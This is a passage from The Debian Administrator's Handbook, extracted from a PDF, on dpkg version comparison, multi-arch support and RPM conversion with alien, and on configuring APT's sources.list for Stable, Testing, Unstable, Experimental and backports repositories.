Comparison of versionsSince dpkg is the program for handling Debian packages, it also provides the ref-erence implementation of the logic of comparing version numbers. This is why ithas a --compare-versions option, usable by external programs (especially con-figuration scripts executed by dpkg itself). This option requires three parameters:a version number, a comparison operator, and a second version number. The dif-ferent possible operators are lt (strictly less than), le (less than or equal to), eq(equal), ne (not equal), ge (greater than or equal to), and gt (strictly greater than).If the comparison is correct, dpkg returns 0 (success); if not, it gives a non-zeroreturn value (indicating failure).
$ dpkg --compare-versions 1.2-3 gt 1.1-4$ echo $?0$ dpkg --compare-versions 1.2-3 lt 1.1-4$ echo $?1$ dpkg --compare-versions 2.6.0pre3-1 lt 2.6.0-1$ echo $?
100 The Debian Administrator’s Handbook

1
Note the unexpected failure of the last comparison: for dpkg, pre, usually denotinga pre-release, has no particular meaning, and this program compares the alphabeticcharacters in the same way as the numbers (a < b < c …), in alphabetical order. Thisis why it considers “0pre3” to be greater than “0”. When we want a package’sversion number to indicate that it is a pre-release, we use the tilde character, “~”:
$ dpkg --compare-versions 2.6.0~pre3-1 lt 2.6.0-1$ echo $?0
5.4.4. dpkg’s Log File
dpkg keeps a log of all of its actions in /var/log/dpkg.log. This log is extremely verbose, sinceit details every one of the stages through which packages handled by dpkg go. In addition tooffering a way to track dpkg’s behavior, it helps, above all, to keep a history of the develop-ment of the system: one can find the exact moment when each package has been installed orupdated, and this information can be extremely useful in understanding a recent change in be-havior. Additionally, all versions being recorded, it is easy to cross-check the information withthe changelog.Debian.gz for packages in question, or even with online bug reports.
5.4.5. Multi-Arch Support
All Debian packages have an Architecture field in their control information. This field can con-tain either “all” (for packages that are architecture independent) or thenameof the architecturethat it targets (like “amd64”, “armhf”, …). In the latter case, by default, dpkg will only acceptto install the package if its architecture matches the host’s architecture as returned by dpkg--print-architecture.This restriction ensures that users do not end up with binaries compiled for an incorrect ar-chitecture. Everything would be perfect except that (some) computers can run binaries formultiple architectures, either natively (an “amd64“ system can run “i386” binaries) or throughemulators.
Enabling Multi-Arch
dpkg’s multi-arch support allows users to define “foreign architectures” that can be installed onthe current system. This is simply done with dpkg --add-architecture like in the examplebelow. There is a corresponding dpkg --remove-architecture to drop support of a foreignarchitecture, but it can only be used when no packages of this architecture remain.# dpkg --print-architectureamd64
101Chapter 5 — Packaging System: Tools and Fundamental Principles

# dpkg --print-foreign-architectures# dpkg -i gcc-8-base_8.3.0-6_armhf.debdpkg: error processing archive gcc-8-base_8.3.0-6_armhf.deb (--install):package architecture (armhf) does not match system (amd64)Errors were encountered while processing:gcc-8-base_8.3.0-6_armhf.deb# dpkg --add-architecture armhf# dpkg --add-architecture armel# dpkg --print-foreign-architecturesarmhfarmel# dpkg -i gcc-8-base_8.3.0-6_armhf.deb(Reading database ... 14319 files and directories currently installed.)Preparing to unpack gcc-8-base_8.3.0-6_armhf.deb ...Unpacking gcc-8-base:armhf (8.3.0-6) ...Setting up gcc-8-base:armhf (8.3.0-6) ...# dpkg --remove-architecture armhfdpkg: error: cannot remove architecture ’armhf’ currently in use by the database# dpkg --remove-architecture armel# dpkg --print-foreign-architecturesarmhf
NOTE
APT’s multi-arch supportAPT will automatically detect when dpkg has been configured to support foreignarchitectures and will start downloading the corresponding Packages files duringits update process.
Foreign packages can then be installed with apt installpackage:architecture.
IN PRACTICE
Using proprietary i386binaries on amd64
There are multiple use cases for multi-arch, but the most popular ones are the pos-sibility to execute (sometimes proprietary) 32 bit binaries (i386) on 64 bit systems(amd64), and the possibility to cross-compile software for a platform or an archi-tecture different from the host one.
Multi-Arch Related Changes
To make multi-arch actually useful and usable, libraries had to be repackaged and moved to anarchitecture-specific directory so thatmultiple copies (targeting different architectures) can beinstalled alongside. Such updated packages contain the “Multi-Arch: same” header field to tellthe packaging system that the various architectures of the package can be safely co-installed(and that those packages can only satisfy dependencies of packages of the same architecture).The most important libraries have been converted since the introduction of multi-arch in De-bian 7 Wheezy, but there are many libraries that will likely never be converted unless someonespecifically requests it (through a bug report for example).$ dpkg -s gcc-8-base
102 The Debian Administrator’s Handbook

dpkg-query: error: --status needs a valid package name but ’gcc-8-base’ is not:å ambiguous package name ’gcc-8-base’ with more than one installed instance
Use --help for help about querying packages.$ dpkg -s gcc-8-base:amd64 gcc-8-base:armhf | grep ^MultiMulti-Arch: sameMulti-Arch: same$ dpkg -L libgcc1:amd64 |grep .so/lib/x86_64-linux-gnu/libgcc_s.so.1$ dpkg -S /usr/share/doc/gcc-8-base/copyrightgcc-8-base:amd64, gcc-8-base:armhf: /usr/share/doc/gcc-8-base/copyright
It is worth noting that Multi-Arch: same packages must have their names qualified with theirarchitecture to be unambiguously identifiable. They also have the possibility to share files withother instances of the same package; dpkg ensures that all packages have bit-for-bit identicalfiles when they are shared. Last but not least, all instances of a package must have the sameversion. They must thus be upgraded together.Multi-Arch support also brings some interesting challenges in the way dependencies are han-dled. Satisfying a dependency requires either a packagemarked “Multi-Arch: foreign” or a pack-age whose architecture matches the one of the package declaring the dependency (in this de-pendency resolution process, architecture-independent packages are assumed to be of the samearchitecture than the host). A dependency can also be weakened to allow any architecture tofulfill it, with the package:any syntax, but foreign packages can only satisfy such a dependencyif they are marked “Multi-Arch: allowed”.
5.5. Coexistence with Other Packaging Systems
Debian packages are not the only software packages used in the free software world. The maincompetitor is the RPM format of the Red Hat Linux distribution and its many derivatives. RedHat is a very popular, commercial distribution. It is thus common for software provided by thirdparties to be offered as RPM packages rather than Debian.In this case, you should know that the program rpm, which handles RPM packages, is availableas a Debian package, so it is possible to use this package format on Debian. Care should be taken,however, to limit these manipulations to extract the information from a package or to verifyits integrity. It is, in truth, unreasonable to use rpm to install an RPM on a Debian system; RPMuses its own database, separate from those of native software (such as dpkg). This is why it isnot possible to ensure a stable coexistence of two packaging systems.On the other hand, the alien utility can convert RPM packages into Debian packages, and viceversa.
COMMUNITY
Encouraging theadoption of .deb
If you regularly use the alien program to install RPMpackages coming from one ofyour providers, do not hesitate to write to them and amicably express your strong
103Chapter 5 — Packaging System: Tools and Fundamental Principles

preference for the .deb format. Note that the format of the package is not ev-erything: a .deb package built with alien or prepared for a version of Debiandifferent than that which you use, or even for a derivative distribution like Ubuntu,would probably not offer the same level of quality and integration as a packagespecifically developed for Debian Buster.
$ fakeroot alien --to-deb phpMyAdmin-4.7.5-2.fc28.noarch.rpmphpmyadmin_4.7.5-3_all.deb generated$ ls -s phpmyadmin_4.7.5-3_all.deb4356 phpmyadmin_4.7.5-3_all.deb
You will find that this process is extremely simple. You must know, however, that the pack-age generated does not have any dependency information, since the dependencies in the twopackaging formats don’t have systematic correspondence. The administrator must thus manu-ally ensure that the converted package will function correctly, and this is why Debian packagesthus generated should be avoided as much as possible. Fortunately, Debian has the largest col-lection of software packages of all distributions, and it is likely that whatever you seek is alreadyin there.Looking at the man page for the alien command, you will also note that this program handlesother packaging formats, especially the one used by the Slackware distribution (it is made of asimple tar.gz archive).The stability of the software deployed using the dpkg tool contributes to Debian’s fame. TheAPT suite of tools, described in the following chapter, preserves this advantage, while relievingthe administrator from managing the status of packages, a necessary but difficult task.
104 The Debian Administrator’s Handbook


Keywords
aptapt-get
apt-cacheaptitudesynaptic
sources.listapt-cdrom
Chapter
6Maintenance andUpdates: The APT
ToolsContents
Filling in the sources.list File 108 aptitude, apt-get, and apt Commands 116The apt-cache Command 126 The apt-file Command 128 Frontends: aptitude, synaptic 128
Checking Package Authenticity 132 Upgrading from One Stable Distribution to the Next 134Keeping a System Up to Date 138 Automatic Upgrades 140 Searching for Packages 142
What makes Debian so popular with administrators is how easily software can be installed and howeasily the whole system can be updated. This unique advantage is largely due to the APT program, whichFalcot Corp administrators studied with enthusiasm.

APT is the abbreviation for Advanced Package Tool. What makes this program “advanced” is itsapproach to packages. It doesn’t simply evaluate them individually, but it considers them as awhole and produces the best possible combination of packages depending on what is availableand compatible according to dependencies.
VOCABULARY
Package source andsource package
The word source can be ambiguous. A ”source package” — a package containingthe source code of a program — should not be confused with a ”package source”— a repository (website, FTP server, CD-ROM, local directory, etc.) which containspackages.
APT needs to be given a “list of package sources (repositories)”: the file /etc/apt/sources.list will list the different repositories that publish Debian packages. APT will then import thelist of packages published by each of these sources. This operation is achieved by download-ing Packages.xz files or a variant such as Packages.gz or .bz2 (using a different compressionmethod) in case of a source of binary packages and by analyzing their contents. In case of asource of source packages, APT downloads Sources.xz files or a variant using a different com-pression method. When an old copy of these files is already present, APT can update it by onlydownloading the differences (see sidebar “Incremental updates” page 117).
BACK TO BASICS
gzip, bzip2, LZMA and XZCompression
A .gz extension refers to a file compressed with the gzip utility. gzip is the fastand efficient traditional Unix utility to compress files. Newer tools achieve betterrates of compression but require more resources (computation time and memory)to compress and uncompress a file. Among them, and by order of appearance, thereare bzip2 (generating files with a .bz2 extension), lzma (generating .lzma files)and xz (generating .xz files).
6.1. Filling in the sources.list File
6.1.1. Syntax
Each active line in the /etc/apt/sources.list file represents a package source (repository)and is made of at least three parts separated by spaces. For a complete description of the fileformat and the accepted entry compositions see sources.list(5).
Example 6.1 Example entry format in /etc/apt/sources.list
deb url distribution component1 component2 component3 [..] componentXdeb-src url distribution component1 component2 component3 [..] componentX
The first field indicates the source type:
deb package source (repository) of binary packages
108 The Debian Administrator’s Handbook
deb-src package source (repository) of source packages
The second field gives the base URL of the source. Combined with the filenames listed in thePackages.xz files, it must give a full and valid URL. This can consist in a Debian mirror or inany other package archive set up by a third party. The URL can start with file:// to indicate alocal source installed in the system’s file hierarchy, with http:// or https:// to indicate a sourceaccessible from a web server server, or with ftp:// or ftps:// for a source available on an FTPserver. The URL can also start with cdrom: for CD-ROM/DVD/Blu-ray disc based installations,although this is less frequent, since network-based installation methods are eventually morecommon.The syntax of the last field depends on the structure of the repository. In the simplest case, youcan simply indicate a subdirectory (with a required trailing slash) of the desired source. Thisis often a simple “./” which refers to the absence of a subdirectory. The packages are then di-rectly at the specified URL. But in the most common case, the repositories will be structuredlike a Debian mirror, with multiple distributions, each having multiple components. In thosecases, name the chosen distribution by its “codename” — see the list in sidebar “Bruce Perens,a controversial leader” page 8 — or by the corresponding “suite” oldstable, stable, testing, un-stable) and then the components to enable. A typical Debian mirror provides the componentsmain, contrib, and non-free.
VOCABULARY
The main, contrib andnon-free archives
Debian uses three components to differentiate packages according to the licenseschosen by the authors of each work. Main gathers all packages which fully complywith the Debian Free Software Guidelines1.
The non-free component is different because it contains software which does not(entirely) conform to these principles but which can, nevertheless, be distributedwithout restrictions. This archive, which is not officially part of Debian, is a ser-vice for users who could need some of those programs and, nowadays, also requirethe firmware for their hardware. However, Debian always recommends giving pri-ority to free software. The existence of this component represents a considerableproblem for Richard M. Stallman and keeps the Free Software Foundation fromrecommending Debian to users.
Contrib (contributions) is a set of open source software which cannot functionwithout some non-free elements — these elements can be software from thenon-free section, or non-free files such as game ROMs, BIOS of consoles, etc. —or some elements, not available from the Debian main archive at all. The contribcomponent also includes free software whose compilation requires proprietary el-ements. This was initially the case for the OpenOffice.org office suite, which usedto require a proprietary Java environment.
TIP
/etc/apt/sources.list.d/*.listfiles
If many package sources are referenced, it can be useful to split them in multiplefiles. Each part is then stored in /etc/apt/sources.list.d/filename.list(see sidebar “Directories ending in .d” page 120).
1https://www.debian.org/social_contract.html#guidelines
109Chapter 6 — Maintenance and Updates: The APT Tools

The cdrom entries describe the CD/DVD-ROMs you have. Contrary to other entries, a CD-ROM isnot always available since it has to be inserted into the drive and since only one disc can be readat a time. For those reasons, these sources are managed in a slightly different way, and needto be added with the apt-cdrom program, usually executed with the add parameter. The latterwill then request the disc to be inserted in the drive and will browse its contents looking forPackages files. It will use these files to update its database of available packages (this operationis usually done by the apt update command). From then on, APT can require the disc to beinserted if it needs one of its packages.
6.1.2. Repositories for Stable Users
Here is a standard sources.list for a system running the Stable version of Debian:
Example 6.2 /etc/apt/sources.list file for users of Debian Stable
# Security updatesdeb http://security.debian.org/ buster/updates main contrib non-freedeb-src http://security.debian.org/ buster/updates main contrib non-free
## Debian mirror
# Base repositorydeb https://deb.debian.org/debian buster main contrib non-freedeb-src https://deb.debian.org/debian buster main contrib non-free
# Stable updatesdeb https://deb.debian.org/debian buster-updates main contrib non-freedeb-src https://deb.debian.org/debian buster-updates main contrib non-free
# Stable backportsdeb https://deb.debian.org/debian buster-backports main contrib non-freedeb-src https://deb.debian.org/debian buster-backports main contrib non-free
This file lists all sources of packages associatedwith the Buster version of Debian (the current Sta-ble suite as of this writing). In the example above, we opted to name “buster” explicitly insteadof using the corresponding “stable“ aliases (stable, stable-updates, stable-backports) because wedon’t want to have the underlying distribution changed outside of our control when the nextstable release comes out.Most packages will come from the “base repository” which contains all packages but is seldomupdated (about once every 2 months for a “point release”). The other repositories are partial(they do not contain all packages) and can host updates (packages with newer version) that APTmight install. The following sections will explain the purpose and the rules governing each ofthose repositories.
110 The Debian Administrator’s Handbook
Note that when the desired version of a package is available on several repositories, the firstone listed in the sources.list file will be used. For this reason, non-official sources are usuallyadded at the end of the file.As a side note, most of what this section says about Stable applies equally well to Oldstable sincethe latter is just an older Stable that is maintained in parallel.
Security Updates
Debian takes security seriously. Known software vulnerabilities in Debian are tracked in theSecurity Bug Tracker2 and usually get fixed in a reasonable timeframe. The security updatesare not hosted on the usual network of Debian mirrors but on security.debian.org, a small setof machines maintained by the Debian System Administrators. This archive contains securityupdates prepared by the Debian Security Team and/or by package maintainers for the Stableand Oldstable distribution.The server can also host security updates for Testing but this doesn’t happen very often sincethose updates tend to reach the Testing suite via the regular flow of updates coming from Unsta-ble.For serious issues, the security team issues a Debian Security Advisory (DSA) and announces ittogether with the security update on the [email protected] mailinglist (archive3).
Stable Updates
Stable updates are not security sensitive but are deemed important enough to be pushed tousers before the next stable point release.This repository will typically contain fixes for critical and serious bugs which could not be fixedbefore release or which have been introduced by subsequent updates. Depending on the ur-gency, it can also contain updates for packages that have to evolve over time, like spamassassin’sspam detection rules, clamav’s virus database, the daylight-saving time rules of all timezones(tzdata), the ESR version of Firefox (firefox-esr) or cryptographic keyrings like debian-archive-keyring.In practice, this repository is a subset of the proposed-updates repository, carefully se-lected by the Stable Release Managers. All updates are announced on the [email protected] mailing list (archive4) and will be included in the next Stable pointrelease anyway.
deb https://deb.debian.org/debian buster-updates main contrib non-free
2https://security-tracker.debian.org3https://lists.debian.org/debian-security-announce/4https://lists.debian.org/debian-stable-announce/
111Chapter 6 — Maintenance and Updates: The APT Tools
Proposed Updates
Once published, the Stable distribution is only updated about once every 2 months. Theproposed-updates repository is where the expected updates are prepared (under the supervi-sion of the Stable Release Managers).The security and stable updates documented in the former sections are always included in thisrepository, but there is more too, because package maintainers also have the opportunity to fiximportant bugs that do not deserve an immediate release.Anyone can use this repository to test those updates before their official publication. The ex-tract below uses the buster-proposed-updates alias which is both more explicit and more con-sistent since stretch-proposed-updates also exists (for the Oldstable updates):deb https://deb.debian.org/debian buster-proposed-updates main contrib non-free
Stable Backports
The stable-backports repository hosts “package backports”. The term refers to a package ofsome recent software which has been recompiled for an older distribution, generally for Stable.When the distribution becomes a little dated, numerous software projects have released newversions that are not integrated into the current Stable suite, which is only modified to addressthe most critical problems, such as security issues. Since the Testing and Unstable suites can bemore risky, packagemaintainers sometimes voluntarily offer recompilations of recent softwareapplications for Stable, which has the advantage to users and system administrators to limit po-tential instability to a small number of chosenpackages. The page https://backports.debian.org provides more information.Backports from stable-backports are only created from packages available in Testing. This en-sures that all installed backports will be upgradable to the corresponding stable version oncethe next stable release of Debian is available.Even though this repository provides newer versions of packages, APT will not install themunless you give explicit instructions to do so (or unless you have already done so with a formerversion of the given backport):$ sudo apt-get install package/buster-backports$ sudo apt-get install -t buster-backports package
6.1.3. Repositories for Testing/Unstable Users
Here is a standard sources.list for a system running the Testing or Unstable version of Debian:
Example 6.3 /etc/apt/sources.list file for users of Debian Testing/Unstable
112 The Debian Administrator’s Handbook

# Unstabledeb https://deb.debian.org/debian unstable main contrib non-freedeb-src https://deb.debian.org/debian unstable main contrib non-free
# Testingdeb https://deb.debian.org/debian testing main contrib non-freedeb-src https://deb.debian.org/debian testing main contrib non-free
# Testing security updatesdeb http://security.debian.org/ testing-security main contrib non-freedeb-src http://security.debian.org/ testing-security main contrib non-free
# Stabledeb https://deb.debian.org/debian stable main contrib non-freedeb-src https://deb.debian.org/debian stable main contrib non-free
# Stable security updatesdeb http://security.debian.org/ stable/updates main contrib non-freedeb-src http://security.debian.org/ stable/updates main contrib non-free
NOTE
Layout of securityrepositories
Starting with Debian 11 Bullseye, the codename of the repository providing secu-rity updates has been renamed from codename/updates into codename-securityto avoid the confusion with codename-updates (see section 6.1.2.2, “Stable Up-dates” page 111).
With this sources.list file APT will install packages from the Unstable suite. If that is notdesired, use the APT::Default-Release setting (see section 6.2.3, “System Upgrade” page 120) toinstruct APT to pick packages from another suite (most likely Testing in this case).There are good reasons to include all those repositories, even though a single one should beenough. Testing users will appreciate the possibility to cherry-pick a fixed package from Unsta-ble when the version in Testing is affected by an annoying bug. On the opposite, Unstable usersbitten by unexpected regressions have the possibility to downgrade packages to their (suppos-edly working) Testing version.The inclusion of Stable is more debatable but it often gives access to some packages, which havebeen removed from the development versions. It also ensures that you get the latest updatesfor packages, which have not been modified since the last stable release.
The Experimental Repository
The archive of Experimental packages is present on all Debian mirrors, and contains packageswhich are not in the Unstable version yet because of their substandard quality — they are oftensoftware development versions or pre-versions (alpha, beta, release candidate…). A packagecan also be sent there after undergoing subsequent changes which can generate problems. The
113Chapter 6 — Maintenance and Updates: The APT Tools
maintainer then tries to uncover them with help from advanced users who can handle impor-tant issues. After this first stage, the package is moved into Unstable, where it reaches a muchlarger audience and where it will be tested in much more detail.Experimental is generally used by users who do not mind breaking their system and then re-pairing it. This distribution gives the possibility to import a package which a user wants to tryor use as the need arises. That is exactly how Debian approaches it, since adding it in APT’ssources.list file does not lead to the systematic use of its packages. The line to be added is:
deb https://deb.debian.org/debian experimental main contrib non-free
6.1.4. Using Alternate Mirrors
The sources.list examples in this chapter refer to package repositories hosted ondeb.debian.org5. Those URLs will redirect you to servers which are close to you and which aremanaged by Content Delivery Networks (CDN) whose main role is to store multiple copies ofthe files across the world, and to deliver them as fast as possible to users. The CDN companiesthat Debian is working with are Debian partners who are offering their services freely to Debian.While none of those servers are under direct control of Debian, the fact that the whole archiveis sealed by GPG signatures makes it a non-issue.Picky users who are not satisfied with the performance of deb.debian.org can try to find a bettermirror in the official mirror list:è https://www.debian.org/mirror/list
But when you don’t know which mirror is best for you, this list is of not much use. For-tunately for you, Debian maintains DNS entries of the form ftp.country-code.debian.org (e.g.ftp.us.debian.org for the USA, ftp.fr.debian.org for France, etc.) which are covering many coun-tries and which are pointing to one (or more) of the best mirrors available within that country.As an alternative to deb.debian.org, there used to be httpredir.debian.org. This service wouldidentify a mirror close to you (among the list of official mirrors, using GeoIP mainly) and wouldredirect APT’s requests to that mirror. This service has been deprecated due to reliability con-cerns and now httpredir.debian.org provides the same CDN-based service as deb.debian.org.
6.1.5. Non-Official Resources: mentors.debian.net
There are numerous non-official sources of Debian packages set up by advanced users who haverecompiled some software (Ubuntu made this popular with their Personal Package Archive(PPA) service, by programmers who make their creation available to all, and even by Debiandevelopers who offer pre-versions of their package online.
5https://deb.debian.org/
114 The Debian Administrator’s Handbook
